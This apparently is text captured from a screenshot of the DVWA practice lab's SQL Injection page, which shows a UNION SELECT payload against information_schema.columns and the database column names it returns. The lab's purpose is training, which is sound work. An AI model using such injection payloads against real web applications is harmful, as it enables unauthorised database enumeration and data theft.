 10.0.0.3/DVWA-master/vulnerabilities/sqli/#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
metasploit framework
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name: admin
Surname: admin
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: CHARACTER_SET_NAME
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: DEFAULT_COLLATE_NAME
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: DESCRIPTION
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: MAXLEN
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: COLLATION_NAME
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: ID
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: IS_DEFAULT
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: IS_COMPILED
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: SORTLEN
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name: